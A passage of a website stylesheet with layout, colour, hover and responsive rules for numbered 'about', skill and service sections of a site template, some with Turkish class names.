  -webkit-box-shadow: 0 15px 60px rgba(68, 67, 67, 0.08);
  box-shadow: 0 15px 60px rgba(68, 67, 67, 0.08);
  background: var(--theme-color1);
  margin-right: 18px;
  margin-bottom: 10px;
}

@media (max-width: 1399.98px) {
  .about-section-eight .exp-box {
    width: 100%;
    margin-right: 0;
    margin-bottom: 0;
  }
}

.about-section-eight .exp-box .inner {
  position: relative;
  border: 1px dashed var(--theme-color-light);
  padding: 20px 32px 21px;
  text-align: center;
}

.about-section-eight .exp-box .icon {
  display: inline-block;
  font-size: 45px;
  line-height: 1em;
  width: 53px;
  height: 53px;
  line-height: 53px;
  text-align: center;
  background-color: var(--theme-color1);
  border-radius: 50%;
  color: var(--theme-color-light);
  margin-bottom: 10px;
}

.about-section-eight .exp-box .title {
  color: var(--theme-color-light);
  font-weight: 700;
  margin-bottom: 0;
}

.about-section-eight .exp-box .text {
  position: relative;
  font-size: 20px;
  line-height: 28px;
  color: var(--theme-color-light);
  letter-spacing: -0.8px;
  font-weight: 500;
  margin-bottom: 0;
}

.about-section-nine {
  position: relative;
  padding: 120px 0 70px;
}

.about-section-nine .content-column {
  position: relative;
  margin-bottom: 50px;
  z-index: 1;
}

.about-section-nine .content-column .inner-column {
  position: relative;
}

.about-section-nine .content-column .sec-title {
  margin-bottom: 50px;
}

.about-section-nine .content-column .list-style-two {
  margin-bottom: 40px;
}

.about-section-nine .content-column .list-style-two li {
  padding-left: 25px;
  font-weight: 600;
  margin-bottom: 20px;
  font-family: var(--title-font);
  letter-spacing: -0.8px;
}

.about-section-nine .content-column .info-box {
  position: relative;
  padding-left: 84px;
}

.about-section-nine .content-column .info-box .thumb {
  position: absolute;
  left: 0;
}

.about-section-nine .content-column .info-box .thumb img {
  border-radius: 10px;
}

.about-section-nine .content-column .info-box .name {
  margin-bottom: 5px;
  color: var(--theme-color2);
}

.about-section-nine .content-column .info-box .designation {
  color: var(--text-color);
}

.about-section-nine .image-column {
  position: relative;
  margin-bottom: 50px;
}

.about-section-nine .image-column .inner-column {
  position: relative;
  padding-right: 43px;
  text-align: right;
  margin-top: 40px;
  padding-bottom: 90px;
}

@media (max-width: 991.98px) {
  .about-section-nine .image-column .inner-column {
    padding-right: 0;
    padding-bottom: 0;
  }
}

.about-section-nine .image-column .image-1 {
  position: relative;
  display: inline-block;
  border-radius: 10px;
  margin-bottom: 0;
}

@media (max-width: 991.98px) {
  .about-section-nine .image-column .image-1 {
    display: block;
  }
}

.about-section-nine .image-column .image-1 img {
  width: 100%;
}

.about-section-nine .image-column .image-1:before {
  content: "";
  position: absolute;
  bottom: -53px;
  left: -72px;
  width: 425px;
  height: 236px;
  background-color: var(--theme-color1);
  border-radius: 5px;
  z-index: -1;
}

@media (max-width: 991.98px) {
  .about-section-nine .image-column .image-1:before {
    display: none;
  }
}

.about-section-nine .image-column .image-2 {
  position: absolute;
  right: 10px;
  bottom: 0;
  margin-bottom: 0;
  border: 10px solid var(--theme-color-light);
  border-radius: 5px;
  overflow: hidden;
}

@media (max-width: 991.98px) {
  .about-section-nine .image-column .image-2 {
    display: none;
  }
}

.about-section-ten {
  position: relative;
  padding: 120px 0 70px;
}

.about-section-ten .content-column {
  position: relative;
  margin-bottom: 50px;
  z-index: 1;
}

.about-section-ten .content-column .inner-column {
  position: relative;
}

.about-section-ten .content-column .sec-title {
  margin-bottom: 42px;
}

.about-section-ten .content-column .theme-btn {
  line-height: 20px;
  padding: 15px 30px;
  margin-top: 8px;
}

.about-section-ten .image-column {
  position: relative;
  margin-bottom: 50px;
}

.about-section-ten .image-column .inner-column {
  position: relative;
  padding-left: 15px;
  padding-bottom: 130px;
}

@media (max-width: 767.98px) {
  .about-section-ten .image-column .inner-column {
    padding-bottom: 30px;
  }
}

.about-section-ten .image-column .inner-column .icon-dots {
  position: absolute;
  left: -120px;
  bottom: -30px;
}

.about-section-ten .image-column .image-1 {
  position: relative;
  display: inline-block;
  margin-bottom: 0;
  z-index: 1;
}

.about-section-ten .image-column .image-1 img {
  width: 100%;
}

.about-section-ten .image-column .image-2 {
  position: absolute;
  right: 34px;
  bottom: 0;
  border-radius: 10px;
  margin-bottom: 0;
  border: 8px solid var(--theme-color-light);
  overflow: hidden;
}

@media (max-width: 575.98px) {
  .about-section-ten .image-column .image-2 {
    display: none;
  }
}

.about-section-ten .exp-box {
  position: absolute;
  left: 90px;
  bottom: 60px;
  z-index: 9;
  width: 93px;
  padding: 12px 11px 8px 18px;
  -webkit-box-shadow: 0 15px 60px rgba(68, 67, 67, 0.08);
  box-shadow: 0 15px 60px rgba(68, 67, 67, 0.08);
  background: var(--theme-color2);
  text-align: center;
}

@media (max-width: 767.98px) {
  .about-section-ten .exp-box {
    left: 20%;
    bottom: 0;
  }
}

.about-section-ten .exp-box .inner {
  position: relative;
}

.about-section-ten .exp-box .title {
  color: var(--theme-color-light);
  margin-bottom: 5px;
  font-size: 27px;
}

.about-section-ten .exp-box .text {
  position: relative;
  color: var(--theme-color-light);
  margin-bottom: 0;
}

.about-section-ten .skill-block {
  position: absolute;
  right: 23px;
  top: 30px;
  min-width: 230px;
  z-index: 3;
}

@media (max-width: 767.98px) {
  .about-section-ten .skill-block {
    position: relative;
    right: 0;
    top: 0;
    width: 100%;
  }

  .etkinlikHead {
    display: flex;
    flex-direction: column;
  }

  .onemli-link-baslik {
    padding: 0 !important;
  }

  .section-activities > div {
    padding: 0rem !important;
  }
}

.about-block-ten {
  position: relative;
  margin-bottom: 42px;
}

.about-block-ten .inner {
  position: relative;
  padding-left: 80px;
  min-height: 60px;
}

.about-block-ten .inner:hover .icon {
  -webkit-transform: scale(-1) rotate(180deg);
  transform: scale(-1) rotate(180deg);
  background-color: var(--bg-theme-color1);
  color: var(--theme-color-light);
}

.about-block-ten .title {
  margin-bottom: 0;
}

.about-block-ten .icon {
  position: absolute;
  left: 0;
  top: 0;
  width: 60px;
  height: 60px;
  line-height: 60px;
  text-align: center;
  font-size: 30px;
  color: var(--theme-color1);
  background: var(--theme-color-light);
  -webkit-box-shadow: 0 10px 30px rgba(0, 0, 0, 0.1);
  box-shadow: 0 10px 30px rgba(0, 0, 0, 0.1);
  border-radius: 50%;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.skill-block {
  position: relative;
  margin-bottom: 30px;
}

.skill-block .inner-box {
  position: relative;
  background-color: var(--theme-color-gray);
  padding: 30px 30px 27px;
  text-align: center;
}

.skill-block .inner-box:before {
  position: absolute;
  top: 14px;
  right: 14px;
  bottom: 14px;
  left: 14px;
  border: 1.5px dashed var(--theme-color2);
  content: "";
}

.skill-block .graph-outer {
  position: relative;
  display: inline-block;
  margin-bottom: 10px;
}

.skill-block .graph-outer > div {
  display: inline-block;
}

.skill-block .graph-outer .count-box {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  font-weight: 700;
  font-size: 27px;
  line-height: 38px;
  letter-spacing: -0.54px;
  color: var(--theme-color2);
  font-family: var(--title-font);
}

.about-section-eleven {
  padding: 120px 0 70px;
  position: relative;
}

.about-section-eleven .content-column {
  position: relative;
  margin-bottom: 50px;
}

.about-section-eleven .content-column .inner-column {
  padding-top: 30px;
}

.about-section-eleven .content-column .inner-column .sec-title {
  margin-bottom: 50px;
}

.about-section-eleven .content-column .inner-column .btn-box {
  margin-top: 40px;
}

.about-section-eleven .image-column {
  margin-bottom: 50px;
}

.about-section-eleven .image-column .inner-column {
  position: relative;
  padding-left: 92px;
}

@media (max-width: 1199.98px) {
  .about-section-eleven .image-column .inner-column {
    padding-left: 0;
  }
}

.about-section-eleven .image-column .inner-column .image-box {
  position: relative;
  padding-top: 40px;
}

.about-section-eleven .image-column .inner-column .image-box:before {
  position: absolute;
  top: 0;
  right: 30px;
  width: 251px;
  height: 251px;
  background: var(--bg-theme-color1);
  border-radius: 0 10px 0 0;
  content: "";
}

@media (max-width: 991.98px) {
  .about-section-eleven .image-column .inner-column .image-box:before {
    display: none;
  }
}

.about-section-eleven .image-column .inner-column .image-box .image img {
  border-radius: 10px;
}

@media (max-width: 991.98px) {
  .about-section-eleven .image-column .inner-column .image-box .image img {
    width: 100%;
  }
}

.about-section-eleven .image-column .inner-column .exp-box {
  position: absolute;
  left: 53px;
  z-index: 999;
  bottom: -17px;
  width: 120px;
  padding: 25px 27px 24px 29px;
  border-radius: 50%;
  -webkit-box-shadow: 0 15px 60px rgba(68, 67, 67, 0.08);
  box-shadow: 0 15px 60px rgba(68, 67, 67, 0.08);
  background: var(--theme-color2);
  text-align: center;
}

.about-section-eleven .image-column .inner-column .exp-box .title {
  color: var(--theme-color-light);
  margin-bottom: 5px;
  font-size: 27px;
}

.about-section-eleven .image-column .inner-column .exp-box .text {
  position: relative;
  font-family: var(--title-font);
  font-size: 20px;
  line-height: 28px;
  color: var(--theme-color-light);
  margin-bottom: 0;
}

.about-section-eleven .image-column .inner-column .icon-dots-5 {
  position: absolute;
  left: -90px;
  bottom: -64px;
}

@media (max-width: 1199.98px) {
  .about-section-eleven .image-column .inner-column .icon-dots-5 {
    display: none;
  }
}

.about-block-eleven {
  margin-bottom: 20px;
}

.about-block-eleven .inner-box .title {
  position: relative;
  padding-left: 35px;
  color: var(--theme-color2);
  margin-bottom: 10px;
}

.about-block-eleven .inner-box .title i {
  position: absolute;
  top: 0;
  left: 0;
  color: var(--theme-color1);
}

.about-section-twelve {
  position: relative;
  padding: 120px 0 70px;
  background-color: var(--theme-color-gray);
}

.about-section-twelve .content-column {
  margin-bottom: 50px;
}

.about-section-twelve .content-column .sec-title {
  margin-bottom: 50px;
}

@media (max-width: 1199.98px) {
  .about-section-twelve .content-column .sec-title h2 br {
    display: none;
  }
}

.about-section-twelve .content-column .features-list {
  position: relative;
  border: 1px solid #e3e3e3;
  border-radius: 10px;
  padding: 20px 30px 10px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-bottom: 50px;
}

.about-section-twelve .content-column .features-list li {
  position: relative;
  width: 50%;
  padding-left: 31px;
  padding-right: 20px;
  color: #808285;
  margin-bottom: 10px;
}

@media (max-width: 575.98px) {
  .about-section-twelve .content-column .features-list li {
    width: 100%;
  }
}

.about-section-twelve .content-column .features-list li i {
  position: absolute;
  left: 0;
  top: 0;
  font-size: var(--body-font-size);
  text-align: center;
  color: var(--theme-color1);
}

.about-section-twelve .content-column .btn-box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

@media (max-width: 575.98px) {
  .about-section-twelve .content-column .btn-box {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
  }
}

.about-section-twelve .content-column .btn-box .info-btn {
  position: relative;
  margin-left: 44px;
  color: var(--theme-color1);
  padding-left: 65px;
  text-align: left;
  white-space: nowrap;
}

@media (max-width: 575.98px) {
  .about-section-twelve .content-column .btn-box .info-btn {
    margin-left: 0;
    margin-top: 20px;
  }
}

.about-section-twelve .content-column .btn-box .info-btn .icon {
  position: absolute;
  left: 0;
  top: 0;
  height: 50px;
  width: 50px;
  font-size: 18px;
  line-height: 50px;
  text-align: center;
  color: var(--theme-color1);
  border-radius: 50%;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.about-section-twelve .content-column .btn-box .info-btn .icon:after {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  background-color: var(--bg-theme-color1);
  border-radius: 50%;
  opacity: 0.1;
  content: "";
}

.about-section-twelve .content-column .btn-box .info-btn small {
  display: block;
  font-size: var(--body-font-size);
  color: var(--text-color);
  line-height: 1em;
  font-weight: 400;
  margin-top: 3px;
  margin-bottom: 0;
}

.about-section-twelve .content-column .btn-box .info-btn strong {
  font-size: 20px;
  line-height: 28px;
  font-weight: 500;
  letter-spacing: -0.8px;
  font-family: var(--title-font);
}

.about-section-twelve .content-column .btn-box .info-btn:hover .icon {
  -webkit-transform: scaleX(-1);
  transform: scaleX(-1);
  background-color: var(--bg-theme-color1);
  color: var(--theme-color-light);
}

.about-section-twelve .image-column {
  position: relative;
  margin-bottom: 50px;
}

.about-section-twelve .image-column .inner-column {
  position: relative;
  text-align: center;
}

.about-section-twelve .image-column .inner-column .image-box {
  position: relative;
  display: inline-block;
}

.about-section-twelve .image-column .inner-column .exp-box {
  position: absolute;
  min-width: 201px;
  right: 52px;
  bottom: 32px;
  background-color: var(--theme-color1);
  border-radius: 10px;
  padding: 11px 18px;
  text-align: left;
}

.about-section-twelve .image-column .inner-column .exp-box .inner {
  position: relative;
  padding-left: 67px;
}

.about-section-twelve .image-column .inner-column .exp-box .inner .title {
  position: absolute;
  left: 0;
  top: 0;
  font-size: 48px;
  color: var(--theme-color-light);
  font-weight: 700;
  margin-bottom: 0;
  font-family: var(--text-font);
}

.about-section-twelve .image-column .inner-column .exp-box .inner .text {
  color: var(--theme-color-light);
  font-size: 20px;
  font-weight: 500;
  line-height: 28px;
  margin-bottom: 0;
}

.about-section-thirteen {
  position: relative;
  padding: 120px 0 70px;
  background-color: var(--theme-color2);
}

.about-section-thirteen .image-column {
  margin-bottom: 20px;
}

.about-section-thirteen .image-column .inner-column {
  position: relative;
}

.about-section-thirteen .image-column .inner-column .image-box {
  position: relative;
  text-align: center;
}

.about-section-thirteen .image-column .inner-column .image-box .icon-dots-9 {
  position: absolute;
  top: 0;
  left: 15px;
}

@media (max-width: 991.98px) {
  .about-section-thirteen .image-column .inner-column .image-box .icon-dots-9 {
    display: none;
  }
}

.about-section-thirteen .image-column .inner-column .image-box .image-1 {
  display: inline-block;
  text-align: center;
  border-radius: 50%;
  overflow: hidden;
  margin-bottom: 0;
}

.about-section-thirteen .image-column .inner-column .image-box .image-1:before {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  left: -20px;
  background-image: url(../images/icons/shape-6.png);
  background-repeat: no-repeat;
  background-position: center;
  content: "";
}

.about-section-thirteen .image-column .inner-column .image-box .image-1 img {
  border-radius: 10px;
}

.about-section-thirteen .image-column .inner-column .image-box .play-btn {
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: -40px;
  margin-left: -35px;
  border: 1px solid var(--theme-color2);
  border-radius: 50%;
  padding: 9px 8px;
}

.about-section-thirteen .image-column .inner-column .image-box .play-btn .icon {
  width: 60px;
  height: 60px;
  line-height: 60px;
  text-align: center;
  background-color: var(--theme-color1);
  color: var(--theme-color-light);
  border-radius: 50%;
  font-size: 23px;
  position: static;
}

.about-section-thirteen .image-column .inner-column .exp-box {
  position: absolute;
  bottom: 0;
  right: 100px;
  background: var(--theme-color1);
  border-radius: 50%;
  width: 170px;
  height: 170px;
  text-align: center;
}

@media (max-width: 1199.98px) {
  .about-section-thirteen .image-column .inner-column .exp-box {
    right: 20%;
  }
}

@media (max-width: 767.98px) {
  .about-section-thirteen .image-column .inner-column .exp-box {
    display: none;
  }
}

.about-section-thirteen .image-column .inner-column .exp-box:before {
  position: absolute;
  top: 10px;
  right: 10px;
  bottom: 10px;
  left: 10px;
  border-radius: 50%;
  border: 1px dashed var(--theme-color-light);
  content: "";
}

.about-section-thirteen .image-column .inner-column .exp-box .inner {
  position: relative;
  padding: 25px 25px 15px;
}

.about-section-thirteen .image-column .inner-column .exp-box .inner .icon {
  font-size: 48px;
  color: var(--theme-color1);
  line-height: 48px;
}

.about-section-thirteen .image-column .inner-column .exp-box .inner .title {
  color: var(--theme-color-light);
  font-weight: 600;
  margin-bottom: 3px;
  line-height: 56px;
}

.about-section-thirteen .image-column .inner-column .exp-box .inner .text {
  font-size: 20px;
  line-height: 24px;
  margin-bottom: 0;
  font-weight: 500;
  color: var(--theme-color-light);
}

.about-section-thirteen .content-column {
  margin-bottom: 50px;
}

.about-section-thirteen .content-column .inner-column .sec-title {
  margin-bottom: 50px;
}

@media (max-width: 1199.98px) {
  .about-section-thirteen .content-column .inner-column .sec-title br {
    display: none;
  }
}

.about-block-thirteen {
  margin-bottom: 30px;
}

.about-block-thirteen .inner {
  position: relative;
}

.about-block-thirteen .inner:hover .title-box .icon {
  -webkit-transform: scaleX(-1);
  transform: scaleX(-1);
}

.about-block-thirteen .inner .title-box {
  padding: 10px 0 10px 100px;
  margin-bottom: 30px;
}

.about-block-thirteen .inner .title-box .icon {
  position: absolute;
  display: inline-block;
  top: 5px;
  left: 0;
  color: var(--theme-color1);
  font-size: 80px;
  line-height: 80px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.about-block-thirteen .inner .title-box .title {
  margin-bottom: 0;
  color: var(--theme-color-light);
}

.about-block-thirteen .inner .text {
  color: var(--theme-color-light);
  margin-bottom: 0;
}

.about-section-fourteen {
  position: relative;
  padding: 120px 0 70px;
}

.about-section-fourteen .content-column {
  margin-bottom: 50px;
}

.about-section-fourteen .content-column .inner-column .sec-title {
  margin-bottom: 45px;
}

@media (max-width: 1199.98px) {
  .about-section-fourteen .content-column .inner-column .sec-title br {
    display: none;
  }
}

.about-section-fourteen .image-column {
  margin-bottom: 50px;
}

@media (max-width: 1199.98px) {
  .about-section-fourteen .image-column .inner-column {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
  }
}

.about-section-fourteen .image-column .inner-column .image-box {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  padding-left: 70px;
}

@media (max-width: 1199.98px) {
  .about-section-fourteen .image-column .inner-column .image-box {
    padding-left: 0;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
  }
}

@media (max-width: 575.98px) {
  .about-section-fourteen .image-column .inner-column .image-box {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
  }
}

.about-section-fourteen .image-column .inner-column .image-box .icon-box-3 {
  position: absolute;
  bottom: -30px;
  left: 5px;
}

.about-section-fourteen .image-column .inner-column .image-box .image-1 {
  padding-right: 19px;
}

@media (max-width: 575.98px) {
  .about-section-fourteen .image-column .inner-column .image-box .image-1 {
    padding-right: 0;
  }
}

.about-section-fourteen .image-column .inner-column .image-box .image-1 img {
  border-radius: 100px 0 100px 0;
  width: 100%;
}

.about-section-fourteen .image-column .inner-column .image-box .image-2 img {
  border-radius: 0 100px 0 0;
  width: 100%;
}

.about-section-fourteen .image-column .inner-column .exp-box {
  position: absolute;
  bottom: 5px;
  right: 30px;
  border: 12px solid var(--theme-color-light);
  background-color: var(--theme-color1);
  -webkit-box-shadow: 0 4.8px 24.4px -6px rgba(19, 16, 34, 0.1),
    0 4px 13px -2px rgba(19, 16, 34, 0.06);
  box-shadow: 0 4.8px 24.4px -6px rgba(19, 16, 34, 0.1),
    0 4px 13px -2px rgba(19, 16, 34, 0.06);
  border-radius: 50%;
  width: 270px;
  height: 270px;
  text-align: center;
}

@media (max-width: 575.98px) {
  .about-section-fourteen .image-column .inner-column .exp-box {
    position: relative;
    right: 0;
    bottom: 0;
  }
}

.about-section-fourteen .image-column .inner-column .exp-box .inner {
  position: relative;
  padding: 33px 25px 32px;
}

.about-section-fourteen .image-column .inner-column .exp-box .inner .icon {
  display: block;
  font-size: 72px;
  color: var(--theme-color-light);
  line-height: 1em;
  margin-bottom: 20px;
}

.about-section-fourteen .image-column .inner-column .exp-box .inner .title {
  color: var(--theme-color-light);
  font-weight: 600;
  margin-bottom: 5px;
  line-height: 56px;
}

.about-section-fourteen .image-column .inner-column .exp-box .inner .text {
  margin-bottom: 0;
  color: var(--theme-color-light);
  letter-spacing: 0;
}

.about-block-fourteen {
  margin-bottom: 40px;
}

.about-block-fourteen .inner {
  position: relative;
}

.about-block-fourteen .inner .info-box {
  padding: 23px 32px 23px 98px;
  margin-bottom: 20px;
  border: 1px solid #e3e3e3;
  border-radius: 10px;
}

.about-block-fourteen .inner .info-box:hover .icon {
  -webkit-transform: scale(-1) rotate(180deg);
  transform: scale(-1) rotate(180deg);
}

.about-block-fourteen .inner .info-box .icon {
  position: absolute;
  top: 5px;
  left: 30px;
  color: var(--theme-color1);
  font-size: 40px;
  line-height: 80px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.about-block-fourteen .inner .info-box .title {
  margin-bottom: 0;
}

.about-block-fourteen .inner .info-box .text {
  color: var(--text-color);
  margin-bottom: 0;
}

.about-section-fifteen {
  padding: 158px 0 70px;
  position: relative;
}

@media (max-width: 1199.98px) {
  .about-section-fifteen {
    padding: 120px 0 70px;
  }
}

.about-section-fifteen .sec-title {
  margin-bottom: 29px;
}

@media (max-width: 1199.98px) {
  .about-section-fifteen .sec-title br {
    display: none;
  }
}

.about-section-fifteen .btn-box {
  margin-top: 40px;
}

.about-section-fifteen .image-column {
  margin-bottom: 50px;
}

.about-section-fifteen .image-column .inner-column {
  position: relative;
  margin-top: 50px;
  padding-left: 45px;
}

@media (max-width: 991.98px) {
  .about-section-fifteen .image-column .inner-column {
    padding-left: 0;
    text-align: center;
  }
}

.about-section-fifteen .image-column .inner-column .image-box {
  position: relative;
  display: inline-block;
}

.about-section-fifteen .image-column .inner-column .image-box:before {
  content: "";
  position: absolute;
  top: -40px;
  left: -15px;
  right: 54px;
  height: 543.35px;
  background-image: url(../images/icons/shape-8.png);
  background-repeat: no-repeat;
  background-size: 100%;
}

@media (max-width: 575.98px) {
  .about-section-fifteen .image-column .inner-column .image-box:before {
    left: 0;
  }
}

.about-section-fifteen
  .image-column
  .inner-column
  .image-box:hover
  .play-btn
  .icon {
  background-color: var(--theme-color-light);
  color: var(--theme-color1);
}

.about-section-fifteen .image-column .inner-column .play-btn {
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.about-section-fifteen .image-column .inner-column .play-btn .icon {
  width: 80px;
  height: 80px;
  line-height: 80px;
  text-align: center;
  background-color: var(--theme-color1);
  border: 0;
  color: var(--theme-color-light);
  font-size: 24px;
}

.about-section-fifteen .image-column .inner-column .exp-box {
  position: absolute;
  left: -45px;
  bottom: -40px;
  z-index: 999;
  min-width: 230px;
  padding: 10px 28px 20px 30px;
  border-radius: 10px;
  -webkit-box-shadow: 0 15px 60px rgba(68, 67, 67, 0.08);
  box-shadow: 0 15px 60px rgba(68, 67, 67, 0.08);
  background: var(--theme-color-light);
}

@media (max-width: 575.98px) {
  .about-section-fifteen .image-column .inner-column .exp-box {
    left: 10%;
  }
}

.about-section-fifteen .image-column .inner-column .exp-box .inner {
  position: relative;
  padding-left: 68px;
  margin-bottom: 7px;
}

.about-section-fifteen .image-column .inner-column .exp-box .inner .icon {
  position: absolute;
  left: 0;
  font-size: 28px;
  color: var(--theme-color-light);
  background-color: var(--theme-color1);
  width: 55px;
  height: 55px;
  text-align: center;
  line-height: 55px;
  border-radius: 50%;
}

.about-section-fifteen .image-column .inner-column .exp-box .inner .title {
  color: var(--theme-color2);
  margin-bottom: 0;
}

.about-section-fifteen .image-column .inner-column .exp-box .text {
  position: relative;
  font-size: 20px;
  line-height: 32px;
  font-weight: 500;
  letter-spacing: -0.8px;
  color: var(--theme-color2);
  font-family: var(--title-font);
  margin-bottom: 0;
}

.about-section-fifteen .content-column {
  margin-bottom: 50px;
}

.about-section-fifteen .content-column .inner-column .btn-box {
  margin-top: 40px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

@media (max-width: 767.98px) {
  .about-section-fifteen .content-column .inner-column .btn-box {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
  }

  .about-section-fifteen .content-column .inner-column .btn-box .theme-btn {
    -webkit-box-ordinal-group: 4;
    -ms-flex-order: 3;
    order: 3;
  }
}

.about-section-fifteen .content-column .inner-column .btn-box .auther-info {
  position: relative;
  padding-left: 90px;
  margin-left: 62px;
}

@media (max-width: 767.98px) {
  .about-section-fifteen .content-column .inner-column .btn-box .auther-info {
    margin-left: 0;
    margin-bottom: 30px;
  }
}

.about-section-fifteen
  .content-column
  .inner-column
  .btn-box
  .auther-info
  .thumb {
  position: absolute;
  left: 0;
  margin-bottom: 0;
}

.about-section-fifteen
  .content-column
  .inner-column
  .btn-box
  .auther-info
  .designation {
  color: var(--theme-color1);
  margin-bottom: 10px;
  display: inline-block;
}

.about-section-fifteen
  .content-column
  .inner-column
  .btn-box
  .auther-info
  .name {
  color: var(--theme-color2);
  margin-bottom: 0;
}

.about-block-fifteen {
  margin-bottom: 20px;
}

.about-block-fifteen .inner-box {
  position: relative;
}

.about-block-fifteen .inner-box:hover .title i {
  color: var(--theme-color2);
  -webkit-transform: scaleY(-1);
  transform: scaleY(-1);
}

.about-block-fifteen .inner-box .title {
  position: relative;
  padding-left: 35px;
  color: var(--theme-color2);
  margin-bottom: 10px;
}

.about-block-fifteen .inner-box .title i {
  position: absolute;
  top: 0;
  left: 0;
  color: var(--theme-color1);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.services-section {
  position: relative;
  padding: 120px 0 90px;
  background: var(--theme-color-gray);
}

.service-block {
  position: relative;
  margin-bottom: 30px;
}

.service-block .inner-box {
  position: relative;
  text-align: center;
  margin-top: 40px;
  padding: 70px 40px 35px;
  border-radius: 10px;
  background-color: var(--theme-color-light);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.service-block .inner-box:hover {
  -webkit-box-shadow: 0 10px 30px rgba(0, 0, 0, 0.05);
  box-shadow: 0 10px 30px rgba(0, 0, 0, 0.05);
}

.service-block .inner-box:hover .icon-box {
  -webkit-transform: scale(-1) rotate(180deg);
  transform: scale(-1) rotate(180deg);
  border-color: var(--theme-color1);
}

.service-block .inner-box .icon-box {
  position: absolute;
  left: 50%;
  top: -40px;
  margin-left: -40px;
  width: 80px;
  height: 80px;
  text-align: center;
  line-height: 78px;
  border-radius: 50%;
  border: 1px solid #e3e3e3;
  background-color: #fff;
  font-size: 42px;
  color: var(--theme-color1);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.service-block .inner-box .title {
  color: var(--theme-color2);
  margin-bottom: 20px;
}

.service-block .inner-box .title:hover {
  color: var(--theme-color1);
}

.service-block .inner-box .text {
  margin-bottom: 25px;
}

.service-block .inner-box .read-more {
  font-size: var(--body-font-size);
  line-height: 22px;
  color: var(--theme-color2);
  font-weight: 600;
  letter-spacing: 0.8px;
  -webkit-transform: all 0.3s ease;
  transform: all 0.3s ease;
}

.service-block .inner-box .read-more i {
  margin-left: 10px;
}

.service-block .inner-box .read-more:hover {
  color: var(--theme-color1);
}

.services-section-two {
  position: relative;
  padding: 120px 0 90px;
  background: var(--theme-color-gray);
}

.service-block-two {
  position: relative;
  margin-bottom: 30px;
}

.service-block-two .inner-box {
  position: relative;
  text-align: center;
  border-radius: 10px;
  background-color: var(--theme-color-light);
  overflow: hidden;
  border-bottom: 2px solid transparent;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.service-block-two .inner-box:hover {
  -webkit-box-shadow: 0 10px 30px rgba(0, 0, 0, 0.05);
  box-shadow: 0 10px 30px rgba(0, 0, 0, 0.05);
  border-bottom: 2px solid var(--theme-color1);
}

.service-block-two .inner-box:hover .image img {
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}

.service-block-two .inner-box:hover .content-box .icon {
  -webkit-transform: scale(-1) rotate(180deg);
  transform: scale(-1) rotate(180deg);
}

.service-block-two .inner-box .image {
  position: relative;
  overflow: hidden;
}

.service-block-two .inner-box .image img {
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.service-block-two .inner-box .content-box {
  position: relative;
  padding: 50px 30px 40px;
}

.service-block-two .inner-box .content-box .icon {
  position: absolute;
  left: 50%;
  top: -40px;
  margin-left: -40px;
  width: 80px;
  height: 80px;
  text-align: center;
  line-height: 70px;
  border-radius: 50%;
  color: var(--theme-color-light);
  border: 5px solid var(--theme-color-light);
  background-color: var(--bg-theme-color1);
  font-size: 36px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.service-block-two .inner-box .content-box .title {
  color: var(--theme-color2);
  margin-bottom: 0;
}

.service-block-two .inner-box .content-box .title:hover {
  color: var(--theme-color1);
}

.service-block-two .inner-box .content-box .cat {
  display: block;
  margin-bottom: 5px;
}

.services-section-three {
  position: relative;
  padding: 120px 0 90px;
  background-color: var(--theme-color-gray);
}

.service-block-three {
  position: relative;
  margin-bottom: 30px;
}

.service-block-three .inner-box:hover .image img {
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}

.service-block-three .inner-box:hover .icon {
  -webkit-transform: scaleX(-1);
  transform: scaleX(-1);
}

.service-block-three .inner-box .image {
  position: relative;
  overflow: hidden;
}

.service-block-three .inner-box .image img {
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.service-block-three .inner-box .content-box {
  position: relative;
  padding: 30px 30px 30px;
  max-width: 330px;
  background-color: var(--theme-color-light);
  border-radius: 10px;
  text-align: center;
  margin: -40px auto 0;
}

.service-block-three .inner-box .content-box .icon {
  font-size: 60px;
  line-height: 1em;
  color: var(--theme-color1);
  display: block;
  margin-bottom: 20px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.service-block-three .inner-box .content-box .title {
  letter-spacing: -0.96px;
  margin-bottom: 20px;
}

